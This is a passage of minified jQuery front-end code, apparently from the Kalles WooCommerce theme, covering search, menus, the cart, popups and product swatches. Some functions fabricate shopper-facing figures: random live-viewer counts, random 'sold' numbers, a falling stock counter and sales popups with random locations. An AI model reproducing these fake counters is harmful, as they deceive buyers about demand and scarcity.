.error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_register",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})))},initSidebar=function(){$(".sf-open").on("click",(function(t){t.preventDefault();var e=$(this).data("open");if(e){body.hasClass("menu-opened")&&body.removeClass("menu-opened");var a=$(".mask-overlay");a.addClass("mask_opened"),$("body").toggleClass(e),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass(e),a.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$("a.the4-push-menu-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-opened"),e.removeClass("mask_opened")}))})),$("body").on("click",".mb_nav_tabs>div",(function(){if($(this).hasClass("active"))return;let t=$(this),e=t.data("id");t.parent().find(".active").removeClass("active"),t.addClass("active"),$(".mb_nav_tab").removeClass("active"),$(e).addClass("active")})),$(".search_on_top .the4-icon-cart").on("click",(function(){return window.location=$(this).find("a").attr("href"),!1}))};function initThe4WoocommereSearch(){var t=$(".the4-woocommere-search");window_w<1025&&(t.addClass("nt_fk_full"),setTimeout((function(){t.css("opacity","1")}),500));var e=function(t,e,a,i){var n=t.find(".the4-search"),s=t.closest(".cl_h_search"),o=t.find(".the4-search-category"),r=$(".the4-search-results"),l=$(".ld_bar_search"),c=$(".skeleton_js"),d=$(".search_header__prs");n.hasClass("search_ajax_enable")&&((e=e.trim()).length>=1?(i&&clearTimeout(i),d.find(".h_suggest").addClass("dn"),d.find(".h_results").removeClass("dn"),d.removeClass("dn"),r.html(""),r.removeClass("the4-empty"),s.addClass("atc_show_rs"),l.addClass("on_star"),c.removeClass("dn"),e!=a&&(i=setTimeout((function(){$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_search_product",keyword:e,category:o.val(),security_code:THE4_NONCE},success:function(t){a=e,l.addClass("on_end"),c.addClass("dn"),setTimeout((function(){l.attr("class","").addClass("ld_bar_search"),r.hasClass("the4-empty")||(t.length?r.html(t).addClass("the4-active"):r.html("No product").addClass("the4-active"))}),280),clearTimeout(i),i=!1}})}),500)),$(".search_on_top").addClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").removeClass("dn")):(c.addClass("dn"),clearTimeout(i),i=!1,$(".search_on_top").removeClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").addClass("dn"),$(".search_on_top .h_suggest").removeClass("dn"),$(".search_on_top .h_results").addClass("dn")))};body.on("click",(function(t){var e=t.target,a=$(e),i=a.parents();if(!a.is(".cl_h_search")&&!i.is(".cl_h_search")&&!i.is(".js_h_search")){$(".atc_show_rs").removeClass("atc_show_rs")}i.is(".search-overlap")||$("body").removeClass("hsearch-dropdown-opened")})),$('form[name="the4-product-search"]').each((function(){var t=$(this),a=t.find(".the4-search"),i=t.find(".the4-search-category"),n="";i.on("change",(function(){n="";var i=a.val();e(t,i,n,!1)})),a.keyup((function(){var a=$(this).val();e(t,a,n,!1)}))}))}function initMegamenu(){if($(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").length>0&&$(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").each((function(){$(this).addClass("pos-center")})),$(".the4-navigation.main-menu-left li.pos-center").length>0){var t=$("#the4-header .main-menu-wrapper"),e=$(window).width();if("undefined"!=t){var a;a=t.innerWidth();var i=$(".sub-menu:not(.megamenu-dropdown)").width(),n=t.offset();setTimeout((function(){$(".the4-menu > li.pos-center").each((function(t,e){$(e).children(".sub-menu:not(.megamenu-dropdown)").css({"max-width":a+"px"});var i=$(e).children(".sub-menu:not(.megamenu-dropdown)").outerWidth(),s=$(e).outerWidth();$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:"-"+(i/2-s/2)+"px"});var o=n.left,r=o+a,l=$(e).offset().left,c=i/2>l-o,d=i/2+l>r;if(c){var u=l-o;$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}if(d&&!c){u=l-o;u-=a-i,$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}})),$(".the4-menu > li.pos-center").each((function(t,n){e<i?$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":a+"px"}):$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":"inherit"})}))}),100)}}else{$(".the4-menu > li.menu-mega-dropdown").each((function(){let t=$(this),e=$(window).width(),a=$("#the4-wrapper"),i=a.outerWidth()+a.offset().left,n=body.hasClass("wrapper-boxed")||body.hasClass("wrapper-boxed-small")?i:e,s=t.find(" > .sub-menu");s.addClass("calc_pos").attr("style","");let o=s.outerWidth(),r=s.offset(),l=t.is(".menu-width-full-width, .menu-width-custom_size")?18:0;if(!o||!r)return;let c=e-r.left-o;if(o>=0&&t.hasClass("pos-center")){let t=r.left+o/2-e/2;is_rtl?s.css({right:t-l}):s.css({left:-t-l})}else if(is_rtl&&c+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var d=c+o-n;s.css({right:-d-l})}else if(r.left+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var u=r.left+o-n;s.css({left:-u-l})}}))}}var KallesMenuhoverIntent=function(){yesHover&&$("#the4-menu li.menu-mega-dropdown").each((function(t,e){var a=$(this);a.hoverIntent({sensitivity:3,interval:35,timeout:150,over:function(t){a.addClass("menu_item_hover")},out:function(){a.removeClass("menu_item_hover")}})}))};function miniCartTools(){$(body).on("click",".js_cart_save_dis",(function(t){t.preventDefault();var e=$("#the4_coupon_code").val(),a=$(this);if(e){var i={coupon_code:e,action:"the4_kalles_add_coupon",security_code:THE4_NONCE};a.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",dataType:"json",data:i,success:function(t){a.removeClass("the4-loading"),t.add_coupon?($(".js_cat_dics").removeClass("dn").html(t.discount_total),$(".js_cat_ttprice").html(t.sub_total),$(".js_cart_tls_back").trigger("click")):$(".the4_coupon_result").text(t.text)}})}})),sessionStorage.the4_order_note&&($("#CartSpecialInstructions").val(sessionStorage.the4_order_note),$("#order_comments").val(sessionStorage.the4_order_note)),$(body).on("click",".js_cart_save_note",(function(t){t.preventDefault();var e=$("#CartSpecialInstructions").val(),a=$(this);e&&sessionStorage.setItem("the4_order_note",e),a.removeClass("the4-loading"),$(".js_cart_tls_back").trigger("click")})),$(body).on("click",".js_cart_caculate_shiping",(function(t){t.preventDefault();var e=$(this),a=(e.closest(".kalles-woocommerce-shipping-calculator"),{calc_shipping_country:$("#calc_shipping_country").val(),calc_shipping_state:$("#calc_shipping_state").val(),calc_shipping_postcode:$("#calc_shipping_postcode").val(),calc_shipping_city:$("#calc_shipping_city").val(),action:"the4_kalles_caculate_shiping",security_code:e.data("skey")});e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){$("#response_calcship").hide(),$("#response_calcship").html(t).fadeIn(),e.removeClass("the4-loading")}})})),$(body).on("click",".js_cart_add_gift",(function(t){t.preventDefault();var e=$(this),a={product_id:e.data("id"),action:"the4_kalles_add_gift_cart",security_code:e.data("skey")};e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){var a=`<li class="woocommerce-mini-cart-item flex cart__mini-item cart-item-${t.pid} mini_cart_item" data-cart-item='${t.cart_key}'>`;a+='<div class="ld_cart_bar"></div>',a+=`<a class="mini-cart-pimg">${t.pimg}</a>`,a+='<div class="mini_cart_info">',a+='<a href="#" class="mini_cart_title truncate">'+t.pname+"</a>",a+='<div class="mini_cart_meta">',a+='<div class="cart_meta_price">'+t.pprice+"</div>",a+='<div class="add_to_cart_button mini_cart_actions mt__20">',a+=`<a href="javascript:void(0);" rel="nofollow"\n                                    data-prod="${t.pid}"\n                                    class="cart_ac_remove js_cart_rem ttip_nt tooltip_top_right is_product_gift_wrap">\n                                                    <span class="tt_txt">Remove this item</span>\n                                                    <svg viewBox="0 0 24 24"><use xlink:href="#scl_remove"></use></svg>\n                                                </a>`,a+="</div>",a+="</div>",a+="</div>",a+="</li>",$("ul.woocommerce-mini-cart").append(a),$(".the4-icon-cart .count").text(t.items_count),$(".mini_cart_tool_gift").css("display","none"),e.closest(".mini_cart_gift").find(".js_cart_tls_back").trigger("click"),e.removeClass("the4-loading")}})}))}var The4KallesAgeVerify=function(){if("undefined"!=typeof Cookies&&0!=$(".popup_age_wrap").length&&"confirmed"!=Cookies.get("kalles_age_verify")){var t=$(".popup_age_wrap"),e=t.data("stt"),a=e.age_limit,i=e.date_of_birth,n=e.day_next;$.magnificPopup.open({items:{src:".popup_age_wrap"},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal age_pp_wrapper"}}}),$(".age_verify_allowed").on("click",(function(){if(i){var e=parseInt($("#ageyear").val()),s=parseInt($("#agemonth").val()),o=parseInt($("#ageday").val()),r=new Date(e+a,s,o);(new Date).getTime()-r.getTime()<0?(t.addClass("animated shake"),window.setTimeout((function(){t.removeClass("animated shake")}),1e3)):(Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close())}else Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close()})),$(".age_verify_forbidden").on("click",(function(){t.addClass("active_forbidden")}))}},The4KallesCookiesLawPP=function(){if("undefined"!=typeof Cookies){var t=$(".popup_cookies_wrap"),e=t.parent(),a=t.data("stt");try{var i=a.pp_version}catch(t){i=1994}if("accepted"!=Cookies.get("kalles_cookies_"+i)&&0!=t.length){var n=$("#kalles-section-cookies_law");if(n.hasClass("popup")){if(window.location.href==n.data("url"))return;$.magnificPopup.open({items:{src:n},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal cookie_pp_wrapper"}}}),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),$.magnificPopup.close(),s()}))}else{setTimeout((function(){e.removeClass("pp_onhide").addClass("pp_onshow"),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),e.removeClass("pp_onshow").addClass("pp_onhide"),s()}))}),2500),"1"==n.data("scrollhide")&&$(window).scroll((function(t){window.pageYOffset>100&&(e.removeClass("pp_onshow").addClass("pp_onhide"),s())}))}var s=function(){Cookies.set("kalles_cookies_"+i,"accepted",{expires:a.day_next,path:"/"})}}}},The4KallesGetRandomInt=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},The4KallesSalesPopup=function(){if(!(0==$(".popup_slpr_wrap").length||$(".salse_pp_mb_false").length>0&&$(window).width()<768)){var t,e,a=$(".popup_slpr_wrap"),i=a.data("stt"),n=(i.show,i.limit-1),s=i.pp_type,o=kalles_sale_popup.sale_title,r=i.url,l=i.image,c=i.id,d=kalles_sale_popup.sale_location,u=kalles_sale_popup.sale_time,p=i.ClassUp,_=i.classDown[p],h=$(".js_slpr_img"),m=$(".js_slpr_a"),f=$(".js_slpr_tt"),v=$(".js_slpr_location"),g=$(".js_slpr_ago"),w=$(".pp_slpr_qv"),b=0,y=r.length-1,C=d.length-1,k=u.length-1,T=i.StarTime*i.StarTime_unit,x=i.StayTime*i.StayTime_unit;if(0!=a.data("display")){var D=function(t){var e=l[t];h.attr("src",e),h.attr("srcset",e),f.text(o[t]),m.attr("href",r[t]),w.attr("data-prod",c[t]),v.text(d[The4KallesGetRandomInt(0,C)]),g.text(u[The4KallesGetRandomInt(0,k)]),I()},S=function(){P(),t=setTimeout((function(){"1"==s?(D(b),(++b>n||b>y)&&(b=0)):D(The4KallesGetRandomInt(0,y)),e=setTimeout((function(){S()}),x)}),T)},I=function(){a.removeClass("dn").addClass(p).removeClass(_)},P=function(){a.removeClass(p).addClass(_)};$(".pp_slpr_close").on("click",(function(a){a.preventDefault(),P(),clearTimeout(e),clearTimeout(t)})),a.on("open_slpr_pp",(function(){S()})),S()}}},The4KallesATC_animation=function(t){var e=$(t);if(0!=e.length&&"none"!=e.data("ani")){var a="animated "+e.data("ani"),i=1e3*parseInt(e.data("time"));setInterval((function(){e.addClass(a),setTimeout((function(){e.removeClass(a)}),1e3)}),i)}},The4KallesPromoPrPopup=function(){if("undefined"!=typeof Cookies){if(!(window_w<1025||!yesHover||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0||"shown"==Cookies.get("kalles_prpr_pp_1")||"0"==THE4_Data_Js.exist_product_cat)){$(document).on("mouseleave.registerexit",(function(t){t.clientY<60&&0==$(".mfp-content").length&&0==$(".popup_prpr_wrap").length&&$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_exist_product_popup"},success:function(t){if(""!=t.output){var e=!1;t.page_display.forEach((function(t,a){(body.hasClass(t)||"all"==t)&&(e=!0)})),0!=e&&$.magnificPopup.open({items:{src:t.output,type:"inline"},tClose:"Close",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal prpr_pp_wrapper mfp-fade"},open:function(){$(".popup_prpr_wrap .the4-carousel:not(.slick-initialized)").slick(),$(document).off("mouseleave.registerexit")},close:function(){Cookies.set("kalles_prpr_pp_1","shown",{expires:parseInt(t.day_next),path:"/"})}}})}}})}))}}},The4KallesReal_time=function(){var t=$("#the4-kalles-product-liveview");if(0!=t.length){var e=t.data("min"),a=t.data("max"),i=t.data("interval"),n=The4KallesGetRandomInt(e,a),s=["1","2","4","3","6","10","-1","-3","-2","-4","-6"],o=["10","20","15"],r="",l="",c="",d=function(){(r=Math.floor(Math.random()*s.length),l=s[r],n=parseInt(n)+parseInt(l),e>=n)&&(c=Math.floor(Math.random()*o.length),n+=o[c]);(n<e||n>a)&&(n=The4KallesGetRandomInt(e,a)),t.find(".count").html(parseInt(n)),t.show()};d(),setInterval(d,i)}},The4KallesFlashSold=function(){var t=$("#the4-kalles-product-flash-sale");if(0!=t.length){var e=t.data("mins"),a=t.data("maxs"),i=t.data("mint"),n=t.data("maxt");t.find(".nt_pr_sold").html(The4KallesGetRandomInt(e,a)),t.find(".nt_pr_hrs").html(The4KallesGetRandomInt(i,n)),t.show()}},The4KallesGetDateCountdown=function(t){if(void 0!==t){var e=t.replace("24:00:00","23:59:59");if("not4"!=timezone)try{e=moment.tz(t.replace(/\//g,"-"),timezone).toDate()}catch(t){console.log("Timezone error: "+timezone)}else e=new Date(e);return e}},The4KallesDeliveryOrder=function(){var t=$("#the4-kalles-product-delivery_time");if(0!=t.length){var e=new Date,a=new Date,i=0,n=new Date,s=0,o=e.getDate(),r=t.data("ds")||0,l=t.data("de")||0,c=t.data("mode"),d=t.data("frm"),u=t.data("time").replace("24:00:00","23:59:59")||"19041994",p=["SUN","MON","TUE","WED","THU","FRI","SAT"],_=t.data("cut").replace(/ /g,"").split(","),h=t.data("timezone"),m=bltimezone&&h?timezoneDay.format("HHmmss"):day_t4_js.format("HHmmss"),f=u.replace(/ /g,"").replace(/:/g,""),v=(u.replace(/ /g,"").split(":"),day_t4_js.format("YYYY/MM/DD"));if(v=(bltimezone&&h?timezoneDay.format("YYYY/MM/DD"):v)+" "+u,bltimezone&&h)var g=The4KallesGetDateCountdown(v);else g=new Date(v);if(parseInt(m)>=parseInt(f)&&g.setDate(g.getDate()+1),"2"==c){for(a.setDate(o);i<r;)i++,a.setDate(a.getDate()+1),_.indexOf(p[a.getDay()])>-1&&i--;for(t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o);s<l;)s++,n.setDate(n.getDate()+1),_.indexOf(p[n.getDay()])>-1&&s--;t.find(".end_delivery").html(getToday(0,d,n))}else{a.setDate(o+r-1);do{a.setDate(a.getDate()+1)}while(_.indexOf(p[a.getDay()])>-1);t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o+l-1);do{n.setDate(n.getDate()+1)}while(_.indexOf(p[n.getDay()])>-1);t.find(".end_delivery").html(getToday(0,d,n))}if("19041994"!=u){var w=t.find(".h_delivery");w.countdown(g,{elapse:!0}).on("update.countdown",(function(t){if(t.elapsed);else{var e=24*t.offset.totalDays+t.offset.hours;w.html(t.strftime(e+" "+THE4_Data_Js.hrs+" %M "+THE4_Data_Js.mins))}}))}t.show()}},The4KallesProgressbar=function(){var t=$("#the4-kalles-product-left-stock"),e=t.data("cur");if(0!=t.length){t.removeAttr("data-ttcalc");var a,i,n=t.data("prid"),s=function(e,a,i,s){a=parseInt(a),sp_nt_storage&&sessionStorage.setItem("probar"+n,a),o=t.attr("data-ttcalc")||o>a?o:a+o,t.attr("data-ttcalc",o);var r=100*a/o,l=a<10?s:i;e.find(".progressbar>div").css("background-color",l),setTimeout((function(){e.find(".progressbar>div").css("width",r+"%")}),300)},o=parseInt(t.data("total")),r=parseInt(t.data("min")),l=parseInt(t.data("max")),c=t.data("type"),d=t.data("st"),u=t.data("qty"),p=t.data("bgprocess"),_=t.data("bgten");if(3==d&&e>=u||2==d)var h=The4KallesGetRandomInt(r,l);else h=e||The4KallesGetRandomInt(r,l);if(sp_nt_storage&&"ATC_NONE"==c){var m=sessionStorage.getItem("probar"+n);m>0&&(h=m)}t.find(".count").text(h).css({"background-color":"#fff",color:p}),t.find(".mess_cd").show(),t.find(".message").show(),t.find(".progressbar").show(),s(t,h,p,_),"ATC"!=c&&(a=setTimeout((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),10200),i=setInterval((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),102e3),t.bind("cleart",(function(){clearTimeout(a),clearInterval(i)})))}},The4KallesProductSwatches=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");!function(){setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));var t=[];if($("body").on("click touchstart",".variations_form .swatch__list--item:not(.is-selected)",(function(e){e.preventDefault(),e.stopPropagation(),a=$(this).parents("form"),a.data("galleries"),a.data("product_variations"),i=a.data("product_id");var n=$(this),s=n.parent().next(".value").find("select"),o=n.parent().data("attribute"),r=n.data("variation"),l=$(this).parents(".is-color").length;if(!s.find('option[value="'+r+'"]').length)return n.addClass("is-selected"),n.siblings(".swatch__list--item").removeClass("is-selected"),s.val("").change(),void a.trigger("kalles_swatches_no_matching_variations",[n]);-1===t.indexOf(o)&&t.push(o),n.hasClass("is-selected")?(s.val(""),n.removeClass("is-selected"),delete t[t.indexOf(o)],s.change()):(n.addClass("is-selected").siblings(".is-selected").removeClass("is-selected"),s.val(r),s.change()),l>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:n})})).on("click",".reset_variations",(function(){$(this).closest(".variations_form").find(".swatch__list--item.is-selected").removeClass("is-selected"),t=[]})).on("kalles_swatches_no_matching_variations",(function(){window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)})),$(".swatch__list--item").hasClass("is-selected")){var e=$(".swatch__list--item.is-selected"),a=$(".variations_form"),i=a.data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:i,_this:e})}function n(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),a={},i={};$.each(t,(function(t,e){a[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){i[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...a};l[s]="";var c=function(t,e){for(var a=[],i=0;i<t.length;i++){var s=t[i];s.is_in_stock&&n(s.attributes,e)&&a.push(s)}return a}(e,l);$.each(c,(function(e,a){var n=a.attributes;$.each(n,(function(e,a){e==r&&(a?i={...i,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){i={...i,[e]:!0}}))})))}))}))})),$.each(i,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))}(),$("body").on("click touchstart","div.swatch__list span.swatch__value",(function(){var t=$(this).parent(),e=$(t).data("thumb"),a=$(t).data("thumb-flip"),i=$(t).data("title"),n=$(t).data("product-title");$(".swatch__list > span.is-selected").removeClass("is-selected"),t.addClass("is-selected"),void 0!==e&&!1!==e&&(body.hasClass("home")?$(t).closest(".product").find(".product-image-loop img").attr("src",e).attr("srcset",e):$(t).closest(".product").find("img.attachment-shop_catalog, img.attachment-woocommerce_thumbnail").attr("src",e).attr("srcset",e)),void 0!==i&&!1!==i&&void 0!==n&&!1!==n&&$(this).parents().eq(2).find(".product-title a").text(n+" "+i),void 0!==a&&!1!==a&&$(t).closest(".product").find(".wp-image-flip").attr("src",a).attr("srcset",a)}))},The4KallesClickVariant=function(){body.on("afterChange",".single-product-thumbnail .p-thumb",(function(t,e,a){var i=$('.single-product-thumbnail .p-nav [data-slick-index="'+a+'"]');i.addClass("slick-current"),i.siblings().removeClass("slick-current")})),$(document.body).off("kalles_swatches_update_html").bind("kalles_swatches_update_html",(function(t,e){var a,i=e.pid,n=e._this.data("variation_id"),s=$(".variations_form").data("galleries"),o=($(".variations_form").data("product_variations"),""),r={};window._inQuickview&&(window_w>767?(a=$(".p-item.slick-current").height())&&$("#content_quickview").height(a):(a=$(".product-quickview").height())&&$("#content_quickview").height(a));$("#product-"+i).hasClass("product-quickshop")?$(".mfp-content #product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})):$("#product-"+i+" .swatch select").each((function(){$(this).parent().parent().hasClass("is-color")&&(o="_product_image_gallery_"+$(this).data("attribute_name").replace("attribute_","")+"-"+$(this).val().toLowerCase(),r[$(this).data("attribute_name").replace("attribute_","")]=$(this).val())})),The4KallesChangeImage(i,s,o,!1,n)}))},The4KallesSelectedVariantion=function(){var t=$(".swatch__list > li");if(0!=t.length){var e={};$.each(t,(function(t,a){if($(a).hasClass("is-selected")){var i=$(a).data("variation"),n=$(a).parent().data("attribute");e[n]=i,!0}}));var a=$(".variations_form").data("galleries"),i=$(".variations_form").data("product_id"),n="";$.each(e,(function(t,e){var i="_product_image_gallery_"+t+"-"+e;if(void 0!==a[i]&&null!==a[i])return n=i,!1})),n&&The4KallesChangeImage(i,a,n,!0)}},The4KallesChangeImage=function(t,e,a,i,n=""){var s,o=$(".variations_form").data("product_variations"),r=$(".variations_form").data("thumb_style"),l=$(".variations_form").data("thumb_position"),c=[],d=[],u={},p=[],_=!1,h="",m="true"==THE4_Data_Js.is_lazy_kalles?"the4-lazyload":"";if("0"!=THE4_Data_Js["is-zoom"]&&(h="the4-image-zoom"),void 0===e[a]||null===e[a]||1!=e[a].length){var f,v=$(".zoomContainer");if(v&&v.each((function(t,e){$(e).remove()})),void 0!==e[a]&&null!==e[a]?s=e[a]:(s=e.default_gallery,$.each(o,(function(t,e){$.each(u,(function(t,a){""!==e.attributes["attribute_"+t]&&e.attributes["attribute_"+t]==a&&-1===$.inArray(e.image.full_src,c)&&(_=e.image,d+='<div class="'+m+' p-item woocommerce-product-gallery__image">',d+='<a href="'+_.full_src+'" >',d+='<img width="'+_.src_w+'" height="'+_.src_h+'" src="'+_.src+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+_.src+'" data-large_image="'+_.full_src+'" data-large_image_width="'+_.full_src_w+'" data-large_image_height="'+_.full_src_h+'"/>',d+="</a></div>",p+="<div>",p+="</div>",c.push(_.full_src))}))}))),$(".sticky_atc_wrap").length>0)if(void 0!==e[a])(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e[a][0].thumbnail),f.attr("data-srcset",e[a][0].thumbnail),f.addClass("lazyloaded");else(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e.default_gallery[0].thumbnail),f.attr("data-srcset",e.default_gallery[0].thumbnail),f.addClass("lazyloaded");1!=c.length&&$.each(s,(function(t,e){if(null==e.single)var a=e.thumbnail;else a=e.single;-1===$.inArray(a,c)&&(d+='<div class="'+m+" p-item woocommerce-product-gallery__image "+h+'">',d+='<a class="single-product-img-link" href="'+e["data-large_image"]+'">',d+='<img width="'+e.single_w+'" height="'+e.single_h+'" src="'+a+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+e["data-src"]+'" data-large_image="'+e["data-large_image"]+'" data-large_image_width="'+e["data-large_image_width"]+'" data-large_image_height="'+e["data-large_image_height"]+'"/>',d+="</a></div>",s.length>1&&(p+="<div>",p+='<img src="'+e.thumbnail+'" />',p+="</div>"),c.push(a),_&&_.gallery_thumbnail_src==e.thumbnail&&(_=t))}));if(window._inQuickview||window._inQuickShop)var g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true, "rtl":'+_rtl+"}'>"+d+"</div>";else{if("1"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":false,  "rtl":'+_rtl+"}'>"+d+"</div>";else if("2"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery the4-masonry" data-masonryjs=\'{"selector":".p-item", "layoutMode":"masonry", "rtl":'+_rtl+"}'>"+d+"</div>";else if(window_w<736)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 1, "vertical": false, "arrows": true, "rtl":'+_rtl+"}}]}'>"+d+"</div>";else g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery">'+d+"</div>";g+='<div class="kalles_product_image_action pa"><div class="kalles-product-gallery-btn p_group_btns flex"><button class="br__40 tc flex al_center fl_center bghp_ show_btn_pr_gallery ttip_nt tooltip_top_left"><i class="t4_icon_expand-arrows-alt-solid"></i><span class="tt_txt">Click to enlarge</span></button></div></div>';var w=document.querySelectorAll(".p-video");if(w.length>0&&(g+=w[0].outerHTML),g+="</div>","1"==r&&"outside"!=l)g+='<div class="kales-thumb-outsite">',g+="left"==l||"right"==l?'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true, "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>":'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>",g+="</div>";else var b='<div class="p-nav oh the4-carousel p-nav-outside" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>"}var y=$("#product-"+t+" .single-product-thumbnail");setTimeout((function(){1!=c.length?$(".single-product-thumbnail").removeClass("no-nav"):$(".single-product-thumbnail").addClass("no-nav"),i?(y.html(g),"outside"==l&&$(".kales-thumb-outsite").html(b)):(y.hide().html(g).fadeIn(400),"outside"==l&&$(".kales-thumb-outsite").hide().html(b).fadeIn(400))}),100),setTimeout((function(){if(window._inQuickview)$(".the4-carousel").on("init",(function(t,e){$("#content_quickview").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0});else if(window._inQuickShop)$(".the4-carousel").on("init",(function(t,e){$(".single-product-thumbnail").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0,dots:!1});else if("1"==r||window_w<768){$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0}),$.isNumeric(_)&&$(".product .the4-carousel").slick("slickGoTo",_);var t=$(".slick-active.p-item img");C(t),$(".the4-carousel").on("beforeChange",(function(t,e,a,i){$(".zoomContainer").remove(),setTimeout((function(){body.hasClass("single-product")&&$(".the4-carousel .slick-current.p-item img").ezPlus(The4Kalles.t4_zoom_option)}),10)})),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.the4-carousel.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))}else if("2"==r){The4Kalles.initMasonry();t=$(".single-product-thumbnail 